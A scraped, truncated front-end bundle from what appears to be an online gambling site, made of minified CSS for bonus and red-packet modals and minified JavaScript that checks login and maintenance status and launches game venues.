.gradeReturnModal_message__Ek9X_{min-height:40px;max-height:100px;overflow-y:auto;font-size:14px;font-weight:400;line-height:20px;color:#6f7d8b}.gradeReturnModal_notice_content__7uJcV li>.gradeReturnModal_btn__52pPA{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:80px;height:28px;margin-top:12px;font-size:14px;font-weight:400;color:#6ac4ff;cursor:pointer;background-color:#ebf7ff;border-radius:14px}.gradeReturnModal_home_alert_dialog_model__bqb7T{width:480px;height:416px;background-size:cover}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au{width:100%;height:100%;padding:86px 12px 10px}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu{position:relative;width:456px;height:320px;padding:18px 18px 14px}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_returnTips__3Yaiy{display:-webkit-flex;display:flex;-webkit-align-items:flex-end;align-items:flex-end;height:40px;padding-bottom:6px;margin-left:12px;font-size:16px;font-weight:600;line-height:normal;color:#2c3238}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_returnTips__3Yaiy .gradeReturnModal_char__F9aOb{width:10px;height:22px;margin-left:4px;font-family:PingFang SC,serif!important;font-size:16px;font-weight:600;color:#559dcc}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_returnTips__3Yaiy .gradeReturnModal_num__M1Hmk{margin-right:4px;margin-bottom:-6px;font-family:Akrobat,serif!important;font-size:32px;font-weight:700;line-height:normal;color:#559dcc}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_grade__w6CAB{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;width:108px;height:61px;padding:8px 12px 2px;margin:8px 0 0 224px;line-height:1}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_grade__w6CAB>span:first-of-type{height:20px;font-size:14px;font-weight:500;color:#fff}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_grade__w6CAB>span:last-of-type{font-family:Akrobat,serif!important;font-size:30px;font-weight:800;color:#fff}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_currGrade__6CKgT{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:31px;margin-left:12px;font-size:14px;font-weight:400;color:#6f7d8b}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_currGrade__6CKgT span{margin-bottom:-3px;margin-left:3px;font-family:Akrobat,serif!important;font-size:18px;font-weight:800;color:#2c3238}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_button___C4Ou{position:absolute;right:18px;bottom:14px;left:18px;height:48px;line-height:48px;text-align:center;cursor:pointer;background-color:#6ac4ff;border-radius:31px}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_content__6gIwu .gradeReturnModal_button___C4Ou span{font-size:16px;font-weight:500;color:#fff}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_no_more_tips__DKB_i{position:absolute;bottom:-34px;width:480px;height:22px;line-height:22px;text-align:center}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_no_more_tips__DKB_i .ant-checkbox-wrapper{color:#ffffffe5}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_no_more_tips__DKB_i .ant-checkbox-checked:after{border:none}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_no_more_tips__DKB_i span{border-radius:4.4px!important}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_derection__m0uey{position:absolute;top:-36px;right:28px}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_notice_img__Xs757{width:360px;height:360px;overflow:hidden}.gradeReturnModal_home_alert_dialog_model__bqb7T .gradeReturnModal_model_body__8a2Au .gradeReturnModal_notice_img__Xs757 img{width:100%!important;height:488px;-webkit-animation:gradeReturnModal_time-img__JVlpQ .2s forwards;animation:gradeReturnModal_time-img__JVlpQ .2s forwards}@-webkit-keyframes gradeReturnModal_time-img__JVlpQ{0%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes gradeReturnModal_time-img__JVlpQ{0%{-webkit-transform:scale(.9);transform:scale(.9)}to{-webkit-transform:scale(1);transform:scale(1)}}.gradeReturnModal_notice_title_cancel__oGmtS{position:absolute;top:-60px;right:0;cursor:pointer!important;opacity:.8}.bonusRedPacketModal_bonusRedPacketModal__WMGje{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:880px;height:880px}.bonusRedPacketModal_closeIcon__C50QH{position:absolute;top:-65px;right:16px;width:32px;height:32px;overflow:hidden;cursor:pointer;border-radius:50%}.bonusRedPacketModal_closeIcon__C50QH img{width:32px;height:32px}.bonusRedPacketModal_receviveModal__qGMLs{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:880px;height:880px;background:url(/_next/static/chunks/images/coloredgold_bg01-2432acda97402320873aa11cdca246f6.png);background-size:100% auto}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_content__zIkPi{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:380px;height:500px;background:url(/_next/static/chunks/images/coloredgold_redbag01-f30af9ba07ee5d2a628ba38dee769376.png);background-size:100% 100%}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_bgFloat__oP6pE{position:absolute;top:-28px;left:-20px;z-index:2;width:420px;height:350px;pointer-events:none;background:url(/_next/static/chunks/images/coloredgold_img_float-d651fef39f057eee259b80ab3cb8ba7a.png);background-size:100% 100%}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_logo__j0ez3{height:55px;margin-top:18px}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_title__4wFxf{height:48px;margin-top:63px}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_openBtn__MYQlQ{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:225px;height:225px;margin-top:40px;cursor:pointer}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_openBtn__MYQlQ .bonusRedPacketModal_bubbleImg__Atfv3{position:absolute;top:50%;left:50%;width:225px;height:225px;margin-top:-112.5px;margin-left:-112.5px}@-webkit-keyframes bonusRedPacketModal_scale__oUFBA{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bonusRedPacketModal_scale__oUFBA{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}.bonusRedPacketModal_receviveModal__qGMLs .bonusRedPacketModal_openBtn__MYQlQ .bonusRedPacketModal_openImg__1qTVe{width:48px;height:48px}.bonusRedPacketModal_centerWalletModal___sb3O{position:relative;width:380px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_closeIcon__C50QH{top:-63px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:380px;height:500px;background:url(/_next/static/chunks/images/coloredgold_redbag02-bef6eaf3bc1c14ef3aec62a368fdde32.png);background-size:100% 100%}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_logo__j0ez3{height:30px;margin-top:1.75px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_title__4wFxf{height:28px;margin-top:57px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:19px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6 .bonusRedPacketModal_countText__2bfBr{font-family:Akrobat,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:88px;font-weight:800;line-height:88px;color:transparent;background-image:linear-gradient(180deg,#f07c29,#cd2020);-webkit-background-clip:text;background-clip:text}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6 .bonusRedPacketModal_unit__Mwq1x{height:28px;margin-top:50px;margin-left:5px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_text__klrLF{margin-top:8px;font-size:16px;line-height:22px;color:#a9b1b9}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_logoSmall__Qrfi8{width:54px;margin-top:55.8px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_bottomImg__WRvUK{height:14px;margin-top:104px}.bonusRedPacketModal_centerWalletModal___sb3O .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_bg__YXcYW{position:absolute;top:-10px;left:-60px;z-index:-1;width:500px;height:580px;background:url(/_next/static/chunks/images/coloredgold_bg_light-dc56e08d7d0edfae27ecd712c591be1f.png);background-size:100% auto}.bonusRedPacketModal_venueModal__p1oX_{position:relative;width:380px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_closeIcon__C50QH{top:-63px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:380px;height:500px;background:url(/_next/static/chunks/images/coloredgold_redbag02-bef6eaf3bc1c14ef3aec62a368fdde32.png);background-size:100% 100%}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_yuanbao__TYB6r{position:absolute;bottom:-34px;left:-33px;height:96px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_bag__Y_hAX{position:absolute;right:-6px;bottom:-22px;height:96px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_successContainer__Rtf9E{position:absolute;top:-64px;display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-justify-content:center;justify-content:center}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_successContainer__Rtf9E .bonusRedPacketModal_successImg__usHJg{width:40px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_successContainer__Rtf9E .bonusRedPacketModal_successImg2__XSzT3{height:44px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_logo__j0ez3{height:30px;margin-top:1.75px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_title__4wFxf{-webkit-flex-shrink:0;flex-shrink:0;height:28px;margin-top:57px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count2__b37ih{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:19px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count2__b37ih .bonusRedPacketModal_countText__2bfBr{font-family:Akrobat,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:88px;font-weight:800;line-height:88px;color:transparent;background-image:linear-gradient(180deg,#f07c29,#cd2020);-webkit-background-clip:text;background-clip:text}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count2__b37ih .bonusRedPacketModal_unit__Mwq1x{height:28px;margin-top:45px;margin-left:5px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:39px!important}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6 .bonusRedPacketModal_countText__2bfBr{font-family:Akrobat,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:88px;font-weight:800;line-height:88px;color:transparent;background-image:linear-gradient(180deg,#f07c29,#cd2020);-webkit-background-clip:text;background-clip:text}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_count__nPFd6 .bonusRedPacketModal_unit__Mwq1x{height:28px;margin-top:45px;margin-left:5px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_text__klrLF{margin-top:8px;font-size:16px;line-height:22px;color:#a9b1b9}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_logoSmall__Qrfi8{width:54px;margin-top:56px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_bottomImg__WRvUK{height:14px;margin-top:104px}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_receiveBtn__esJAs{height:64px;margin-top:50px;cursor:pointer}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi .bonusRedPacketModal_descText__ayHB4{height:22px;margin-top:16px;font-size:16px;line-height:22px;color:#fff}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi.bonusRedPacketModal_contentSuccess__5BC4w .bonusRedPacketModal_title__4wFxf{margin-top:0}.bonusRedPacketModal_venueModal__p1oX_ .bonusRedPacketModal_content__zIkPi.bonusRedPacketModal_contentSuccess__5BC4w .bonusRedPacketModal_logoSmall__Qrfi8{margin-top:93px}.bonusRedPacketModal_mask__nZ6WK{position:fixed;top:0;left:0;z-index:1000;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;overflow:hidden;background:rgba(0,0,0,.5)}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s{position:fixed;left:64px;z-index:88;cursor:pointer}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s.floatWindows_floatItem-0__ZCaGH{top:695px}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s.floatWindows_floatItem-1__da3Gy{top:970px}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s.floatWindows_hide__iaucG{display:none}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s .floatWindows_content__xgrQS{position:relative}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s .floatWindows_content__xgrQS .floatWindows_img__c_3En{display:block;width:250px;height:250px}.floatWindows_floatWindows__NVcyF .floatWindows_floatItem__7N68s .floatWindows_content__xgrQS .floatWindows_close__8MLaD{position:absolute;top:-18px;right:0;z-index:1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:17px;height:17px;cursor:pointer}.homePageChild_homePageView__KsHd5{position:relative;overflow:hidden;background-color:#f0f6ff;background-image:url(/_next/static/chunks/images/xk_home_bg-251a433f78b9460f978be01e746d46d9.png);background-repeat:repeat-y;background-position-y:580px;background-size:contain}.homePageChild_homePageView__KsHd5 *{-webkit-user-select:none;user-select:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/6967-f9ee139ebe49c794.js
body_size: 3977
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6967],{910536:function(e,t,n){"use strict";n.d(t,{S:function(){return T},a:function(){return M}});var r=n(759499),a=n(750029),i=n(487794),u=n.n(i),o=n(811163),s=n(201585),c=n(467052),p=n(639567),l=n(16536),d=n(16678),f=n(256876),v=n(616473),m=n(738508),b=n(320723),h=n(539487),g=n(551152),_=n.n(g),w=n(123182),x=n(542082),y=n(994976),k=n(596156),Z=n(809915),S=n(287688),O=n.n(S),P=n(785893);function N(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?N(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var T={sport:"sport",eSports:"eSports",realBet:"realBet",lottery:"lottery",chess:"chess",eGame:"eGame",fish:"fish"},C=["lizliz01","liz1102","liztes001","liztes002","lll002","justin01","bonny1314"],I={"pre-web.sstjxbb.com":C,"pre_web.sstjxbb.com":C},M=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,o.useRouter)(),n=(0,k.ZP)(),r=n.toCustomer,i=(0,h.L)(),g=i.handleGameLaunch,S=function(){var e=(0,a.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,l;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=v.Z.userInfo,null===(n=I[location.host])||void 0===n||!n.find((function(e){return a.name===e}))){e.next=3;break}return e.abrupt("return",!1);case 3:if(i=t.apiName,o=null===(r=m.Z.allFlatVenueList)||void 0===r?void 0:r.find((function(e){return e.api_name===i})),(0,Z.gd)(o)){e.next=7;break}return e.abrupt("return",!1);case 7:if(s=o.recommend_venue_name,c=o.maintain_desc,l=o.recommend_venue_title,s){e.next=11;break}return p.Z.info(c||"\u6b63\u5728\u7ef4\u62a4, \u8bf7\u7a0d\u7b49..."),e.abrupt("return",Promise.reject(c));case 11:return e.abrupt("return",j(j({},t),{},{apiName:s,apiTitle:l}));case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,a.Z)(u().mark((function e(t,n,a){var i;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(v.Z.isSignIn){e.next=3;break}return e.abrupt("return",!0);case 3:if(b.Z.walletStatus&&t!=T.eGame){e.next=5;break}return e.abrupt("return",!0);case 5:return e.prev=5,p.Z.loading(),e.next=9,(0,f.M)({api_name:n.apiName||n.api_name});case 9:if(i=e.sent,p.Z.destroy(),1!==(null===i||void 0===i?void 0:i.is_hit)){e.next=14;break}return c.ZP.confirm(j(j({title:"\u6e29\u99a8\u63d0\u793a"},a?{className:O().activityBox,headerViewClassName:O().actModalHeader}:{}),{},{message:(0,P.jsxs)("div",{className:"".concat(_().modalView," ").concat(a?O().actModalContent:""),children:["[\u514d\u8f6c\u94b1\u5305\u5f00\u542f\u4e2d]\u7531\u4e8e\u6b64\u5e73\u53f0\u7684\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d\uff0c\u60a8\u82e5\u8981\u8f6c\u5165\u91d1\u989d\uff0c\u8fd8\u9700\u5b8c\u6210",(0,P.jsx)("span",{children:null===i||void 0===i?void 0:i.flow}),"\u5143\u7684\u6d41\u6c34\u624d\u80fd\u8f6c\u51fa\uff0c\u60a8\u786e\u5b9a\u8981\u8f6c\u5165\u5417\uff1f",(0,P.jsxs)("p",{children:["\u6ce8\uff1a\u82e5\u9700\u89e3\u9501\u573a\u9986\uff0c\u8bf7\u8054\u7cfb",(0,P.jsx)("a",{onClick:function(){r()},children:"\u5728\u7ebf\u5ba2\u670d"})]})]}),footer:[{title:"\u53d6\u6d88",onClick:function(){C(t,n,"2")},isActivity:a},{title:"\u786e\u5b9a",onClick:function(){return C(t,n)},isActivity:a}]})),e.abrupt("return",!1);case 14:e.next=20;break;case 16:return e.prev=16,e.t0=e.catch(5),p.Z.error(e.t0.message),e.abrupt("return",!1);case 20:return e.abrupt("return",!0);case 21:case"end":return e.stop()}}),e,null,[[5,16]])})));return function(t,n,r){return e.apply(this,arguments)}}(),C=function(){var e=(0,a.Z)(u().mark((function e(n,r){var a,i,o,c,p,l=arguments;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=l.length>2&&void 0!==l[2]?l[2]:"1",i="SG"===r.apiName||"OBHX"===r.api_name||"OBHX"===r.apiName,sessionStorage.setItem("_switch_on_trans",a),n!==T.sport&&n!==T.eSports){e.next=5;break}return e.abrupt("return",t.push(r.path));case 5:if(n!==T.eGame||t.pathname===s.Z.eGameList){e.next=7;break}return e.abrupt("return",t.push("".concat(s.Z.eGameList,"?id=").concat(r.apiName)));case 7:if(!i){e.next=11;break}return e.abrupt("return",g(j(j({},r),{},{api_name:r.apiName||r.api_name,api:r.apiName||r.api_name,is_app:"",switch_on_trans:a,game_code:r.game_id||r.game_code,pageType:n})));case 11:return o=(0,Z.gd)(r),c=o?null===r||void 0===r?void 0:r.apiTitle:(null===r||void 0===r?void 0:r.egameName)||(null===r||void 0===r?void 0:r.api_title)||(null===r||void 0===r?void 0:r.name),p=(null===r||void 0===r?void 0:r.game_id)||(null===r||void 0===r?void 0:r.game_code),e.abrupt("return",t.push("".concat(s.Z.gameDetail,"?id=").concat(r.apiName||r.api_name,"&game_code=").concat(p,"&switch_on_trans=").concat(a,"&type=").concat(n,"&zhName=").concat(c)));case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),M=function(){var t=(0,a.Z)(u().mark((function t(n){var r,a,i,o,s,c,p,f,b,h,g,_,k,Z,O,P;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.currMap,a=n.checkLogin,i=void 0===a||a,o=n.type,s=n.maintainPage,c=void 0!==s&&s,p=v.Z.isSignIn,h=void 0===(b=(f={}).showPopUp)?null===e||void 0===e?void 0:e.showPopUp:b,_=void 0===(g=f.migrateConfig)?null===e||void 0===e?void 0:e.migrateConfig:g,p||!i){t.next=6;break}return(0,d.bg)("login"),t.abrupt("return",!1);case 6:if(!w.Bk||!p){t.next=10;break}if(!(h&&null!==_&&void 0!==_&&_.isShow&&(0,x.XV)(null===_||void 0===_?void 0:_.popType,r.api_id,"venue")&&null!==_&&void 0!==_&&null!==(k=_.venues)&&void 0!==k&&k.split(",").includes(r.api_id))){t.next=10;break}return localStorage.setItem("venue".concat(r.api_id),(0,y.Iz)("YYYYMMDD")),t.abrupt("return",m.Z.setMigrateInfo({migrateConfig:_,migrateModalVisible:!0}));case 10:return t.next=12,S(r);case 12:if(!(Z=t.sent)){t.next=22;break}if(O=Z.apiTitle,P=Z.apiName,!c){t.next=19;break}return t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 19:if(!P||!O){t.next=22;break}return l.ZP.info("\u5f53\u524d\u573a\u9986\u7ef4\u62a4\uff0c\u5373\u5c06\u8fdb\u5165".concat(O,"\u573a\u9986")),t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 22:return t.next=24,N(o,r);case 24:if(t.sent){t.next=27;break}return t.abrupt("return",null);case 27:return t.next=29,C(o,r);case 29:return t.abrupt("return",t.sent);case 30:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),G=function(){var t=(0,a.Z)(u().mark((function t(n){var r,a,i,o,s,c,p,f,b,h,g,_,k,Z,O,P;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.currMap,a=n.checkLogin,i=void 0===a||a,o=n.type,s=n.maintainPage,c=void 0!==s&&s,p=v.Z.isSignIn,h=void 0===(b=(f={}).showPopUp)?null===e||void 0===e?void 0:e.showPopUp:b,_=void 0===(g=f.migrateConfig)?null===e||void 0===e?void 0:e.migrateConfig:g,p||!i){t.next=6;break}return(0,d.bg)("login"),t.abrupt("return",!1);case 6:if(!w.Bk||!p){t.next=10;break}if(!(h&&null!==_&&void 0!==_&&_.isShow&&(0,x.XV)(null===_||void 0===_?void 0:_.popType,r.api_id,"venue")&&null!==_&&void 0!==_&&null!==(k=_.venues)&&void 0!==k&&k.split(",").includes(r.api_id))){t.next=10;break}return localStorage.setItem("venue".concat(r.api_id),(0,y.Iz)("YYYYMMDD")),t.abrupt("return",m.Z.setMigrateInfo({migrateConfig:_,migrateModalVisible:!0}));case 10:return t.next=12,S(r);case 12:if(!(Z=t.sent)){t.next=20;break}if(O=Z.apiTitle,P=Z.apiName,!c){t.next=19;break}return t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 19:P&&O&&(l.ZP.info("\u5f53\u524d\u573a\u9986\u7ef4\u62a4\uff0c\u5373\u5c06\u8fdb\u5165".concat(O,"\u573a\u9986")),setTimeout((function(){return C(o,j(j({},Z),{},{title:Z.apiTitle}))}),3e3));case 20:return t.next=22,N(o,r,!0);case 22:if(t.sent){t.next=25;break}return t.abrupt("return",null);case 25:return t.next=27,C(o,r);case 27:return t.abrupt("return",t.sent);case 28:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),L=function(){var e=(0,a.Z)(u().mark((function e(n){return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(v.Z.isSignIn){e.next=3;break}return(0,d.bg)("login"),e.abrupt("return",!1);case 3:return e.next=5,t.push(n);case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{handleGameAuth:M,handlePathAuth:L,handleActGameAuth:G}}},539487:function(e,t,n){"use strict";n.d(t,{L:function(){return x}});var r=n(750029),a=n(217674),i=n(487794),u=n.n(i),o=n(667294),s=n(966997),c=n(201585),p=n(910536),l=n(639567),d=n(335678),f=n(994976),v=n(123182),m=n(237466),b=n(869465);function h(e){var t=e.gameType;return(0,m.v_)("/game/api/v1/venue/apiStatus",{body:(0,b.yE)(JSON.stringify({api:t}),!0),noTextReplace:!0})}function g(e){return _.apply(this,arguments)}function _(){return(_=(0,r.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,p,l,d,f;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.is_app,r=void 0===n?"":n,a=t.api_name,i=t.game_code,o=t.https,s=void 0===o?location.protocol.includes("https"):o,c=t.name,p=t.isForce,l=t.switch_on_trans,d=void 0===l?"1":l,f=sessionStorage.getItem("_switch_on_trans")||d,sessionStorage.removeItem("_switch_on_trans"),e.abrupt("return",(0,m.v_)("/game/api/v1/venue/launch",{body:(0,b.yE)(JSON.stringify({is_app:r,api_name:a,game_code:i,https:s,name:c,isForce:p,switch_on_trans:f}),!!v.$5),noTextReplace:!0}));case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var w=n(616473),x=function(){var e=o.useState(""),t=(0,a.Z)(e,2),n=t[0],i=t[1],v=o.useState(""),m=(0,a.Z)(v,2),b=m[0],_=m[1],x=(0,s.Z)(h,{manual:!0}),y=x.data,k=void 0===y?{}:y,Z=x.run,S=function(){var e=(0,r.Z)(u().mark((function e(){return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,f.gw)(5e3);case 2:return e.next=4,w.Z.getUserInfo();case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),O=function(){var e=(0,r.Z)(u().mark((function e(t,n,r,a){var o,s,p,l,v,m,b,h;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("string"!=typeof t||null===(o=t)||void 0===o||!o.includes("Busy")){e.next=3;break}return _("\u670d\u52a1\u5668\u7e41\u5fd9,\u8bf71\u5206\u949f\u540e\u518d\u8bd5"),e.abrupt("return");case 3:if(!a){e.next=9;break}return s=window.open(c.Z.loading),e.next=7,(0,f.gw)(500);case 7:try{r?s.document.write(t):s.document.write('<script>window.location.href = "'+t+'"<\/script>')}catch(u){window.open(t)}return e.abrupt("return");case 9:if(r&&(p=new Blob([t],{type:"text/html"}),l=window.URL.createObjectURL(p),t=l),!(0,d.vp)()){e.next=16;break}if(null===(v=window)||void 0===v||null===(m=v.webkit)||void 0===m||null===(b=m.messageHandlers)||void 